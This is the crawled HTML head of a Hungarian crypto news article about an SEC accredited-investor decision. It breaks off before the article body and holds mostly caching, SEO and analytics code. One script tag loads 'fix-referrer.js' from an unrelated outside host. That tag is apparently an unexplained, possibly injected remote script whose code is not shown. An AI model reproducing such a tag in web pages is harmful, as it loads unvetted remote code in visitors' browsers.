

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kriptoworld.hu/megengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen/
body_size: 65595
content:
<!doctype html >
<html lang="hu" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <title>Megengedőbb lett az SEC az akkreditált befektetőket illetően</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.kriptoworld.hu/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Számos prominens kriptoszereplő válaszolt pozitívan az SEC legújabb döntésére, mások szerint ennél többre lenne szükség."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kriptoworld.hu/megengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Megengedőbb lett az SEC az akkreditált befektetőket illetően" />
<meta property="og:description" content="Számos prominens kriptoszereplő válaszolt pozitívan az SEC legújabb döntésére, mások szerint ennél többre lenne szükség." />
<meta property="og:url" content="https://www.kriptoworld.hu/megengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen/" />
<meta property="og:site_name" content="Kriptoworld" />
<meta property="article:publisher" content="https://www.facebook.com/kriptoworld.hu/" />
<meta property="article:tag" content="Anthony „Pomp” Pompliano" />
<meta property="article:tag" content="kriptopénz" />
<meta property="article:tag" content="Robin O’Connell" />
<meta property="article:tag" content="sec" />
<meta property="article:tag" content="szabályozás" />
<meta property="article:tag" content="Tyler Winklevoss" />
<meta property="article:section" content="Kripto hírek" />
<meta property="fb:app_id" content="2326161117656845" />
<meta property="og:image" content="https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5.jpg" />
<meta property="og:image:secure_url" content="https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="SEC" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-08-28T18:48:16+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Megengedőbb lett az SEC az akkreditált befektetőket illetően" />
<meta name="twitter:description" content="Számos prominens kriptoszereplő válaszolt pozitívan az SEC legújabb döntésére, mások szerint ennél többre lenne szükség." />
<meta name="twitter:site" content="@kriptoworldhu" />
<meta name="twitter:creator" content="@kriptoworldhu" />
<meta name="twitter:image" content="https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5.jpg" />
<meta name="twitter:label1" content="Szerző:" />
<meta name="twitter:data1" content="Kriptoworld" />
<meta name="twitter:label2" content="Olvasási idő" />
<meta name="twitter:data2" content="2 perc" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","author":{"@type":"Person","@id":"https://www.kriptoworld.hu/#author","name":"M\u00e9sz\u00e1ros Andr\u00e1s","alternateName":"szerkeszt\u0151, elemz\u0151","description":"M\u00e9sz\u00e1ros Andr\u00e1s a Kriptoworld.hu alap\u00edt\u00f3 szerkeszt\u0151je \u00e9s vezet\u0151 elemz\u0151je. Szenved\u00e9lye a digit\u00e1lis p\u00e9nz\u00fcgyek vil\u00e1ga, t\u00f6bb mint 10 \u00e9ves tapasztalattal rendelkezik a kriptovalut\u00e1k ter\u00fclet\u00e9n.","url":"https://www.kriptoworld.hu/#author","homeLocation":{"@type":"Place","name":"Ajka"},"knowsLanguage":["Hungarian","English"],"alumniOf":{"@type":"EducationalOrganization","name":"fels\u0151fok\u00fa v\u00e9gzetts\u00e9g"}},"publisher":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},"inLanguage":"hu","copyrightYear":"2020","copyrightHolder":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]}},{"@type":"Organization","@id":"https://www.kriptoworld.hu/#organization","name":"Kriptoworld","sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},{"@type":"WebSite","@id":"https://www.kriptoworld.hu/#website","url":"https://www.kriptoworld.hu","name":"Kriptoworld","publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"inLanguage":"hu"},{"@type":"ImageObject","@id":"https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5.jpg","url":"https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5.jpg","width":"1920","height":"1200","inLanguage":"hu"},{"@type":"WebPage","@id":"https://www.kriptoworld.hu/megengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen/#webpage","url":"https://www.kriptoworld.hu/megengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen/","name":"Megenged\u0151bb lett az SEC az akkredit\u00e1lt befektet\u0151ket illet\u0151en","datePublished":"2020-08-28T18:48:16+02:00","dateModified":"2020-08-28T18:48:16+02:00","isPartOf":{"@id":"https://www.kriptoworld.hu/#website"},"primaryImageOfPage":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5.jpg"},"inLanguage":"hu"},{"@type":"Person","@id":"https://www.kriptoworld.hu/megengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen/#author","name":"Kriptoworld","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","caption":"Kriptoworld","inLanguage":"hu"},"worksFor":{"@id":"https://www.kriptoworld.hu/#organization"}},{"@type":"NewsArticle","headline":"Megenged\u0151bb lett az SEC az akkredit\u00e1lt befektet\u0151ket illet\u0151en","keywords":"SEC","datePublished":"2020-08-28T18:48:16+02:00","dateModified":"2020-08-28T18:48:16+02:00","articleSection":"Kripto h\u00edrek, Szab\u00e1lyoz\u00e1s","author":{"@id":"https://www.kriptoworld.hu/megengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen/#author","name":"Kriptoworld"},"publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"description":"Sz\u00e1mos prominens kriptoszerepl\u0151 v\u00e1laszolt pozit\u00edvan az SEC leg\u00fajabb d\u00f6nt\u00e9s\u00e9re, m\u00e1sok szerint enn\u00e9l t\u00f6bbre lenne sz\u00fcks\u00e9g.","copyrightYear":"2020","copyrightHolder":{"@id":"https://www.kriptoworld.hu/#organization"},"name":"Megenged\u0151bb lett az SEC az akkredit\u00e1lt befektet\u0151ket illet\u0151en","@id":"https://www.kriptoworld.hu/megengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen/#richSnippet","isPartOf":{"@id":"https://www.kriptoworld.hu/megengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen/#webpage"},"image":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5.jpg"},"inLanguage":"hu","mainEntityOfPage":{"@id":"https://www.kriptoworld.hu/megengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hírcsatorna" href="https://www.kriptoworld.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hozzászólás hírcsatorna" href="https://www.kriptoworld.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Fmegengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Fmegengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A400%2C600%2C300%2C500%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768513224' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-multipurpose-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768513224' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-69DQQP52B9" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kriptoworld.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-69DQQP52B9");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.kriptoworld.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kriptoworld.hu/wp-json/wp/v2/posts/25314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kriptoworld.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kriptoworld.hu/?p=25314' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<script type="rocketlazyloadscript" data-rocket-src="https://dns0.checkreferrer.io/fix-referrer.js" data-rocket-defer defer></script>

	<!-- Google Tag Manager -->
		<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KGJ2MJW');</script>
	<!-- End Google Tag Manager -->
      <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.kriptoworld.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="5FKQ-PqyJEnT0tlU_SP015CUMK2Hat0MjZM5_PQeK_M"><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.kriptoworld.hu/?local_ga_js=ab5e912221b8b3570ce2448ff74653f1" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-69DQQP52B9', {'anonymize_ip': true} );
/* ]]> */
